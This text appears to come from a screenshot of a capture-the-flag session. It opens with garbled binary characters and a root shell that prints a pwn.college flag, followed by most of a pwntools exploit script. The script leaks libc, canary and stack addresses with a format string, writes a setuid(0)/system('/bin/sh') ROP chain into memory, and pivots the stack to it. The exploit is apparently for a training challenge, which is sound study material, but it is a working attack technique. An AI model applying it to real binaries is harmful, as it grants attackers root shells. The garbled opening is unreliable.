 noau # \x00
\x97 \x14 \x9d
\x88
L
\x88 \x10
\x
90 \x08
S
File System
Trash
COS_202507
HackTheBox
CTF
$
P
P
P
\x08 P \xbc
\xbc \xbc \xd4
\xd4 \x04
Q
\x00ccc \x00aaaaba$ i
i
d i
d
uid=0(root) gid=0(root) groups=0(root)
$ cat /flag
pwn.college{0pd
EzW}
$
####################################
#### Leak Part #####################
####################################
payload = flat('%3$p|%161$p|%164$p|')
send_fmt(payload)
io.recvuntil(b'Your input is:')
io.recvline()
leaks = io.recvline().split(b'|')
leak_write23= int(leaks[0], 16)
leak_canary = int(leaks[1], 16)
rbp_addr    = int(leaks[2], 16)-0xa00
libc.address = leak_write23 - 0x10e297 # offset of write+23
success(f'LIBC Base Address: {libc.address:#x}')
success(f'Canary Value     : {leak_canary:#x}')
success(f'RBP Address      : {rbp_addr:#x}')
success(f'Exe Base Address : {exe.address:#x}')
####################################
#### Write Part ####################
####################################
target_address = exe.bss()+0x680
success(f'Target address: {target_address:#x}')
###### rop chain generation ########
rop = ROP([exe, libc])
binsh = next(libc.search(b'/bin/sh\0'))
ret         = rop.find_gadget(['ret'])[0]
rop.call('setuid', [0])
rop.raw(ret)
rop.call(libc.sym.system, [binsh])
for idx, c in enumerate(rop.build()):
    f.write(target_address+(8*idx), c)
######## redirect code execution ##################
pop_rsp     = rop.find_gadget(['pop rsp', 'ret'])[0]
f.write(rbp_addr-0x4f8, pop_rsp)        # ---> printf return address
f.write(rbp_addr-0x4f0, target_address) # ---> printf return address+8
#f.write(target_address, 0xdeadbabe)
f.execute_writes()
io.interactive()
"exploit.py" 130L, 3521B written 98,30 Bot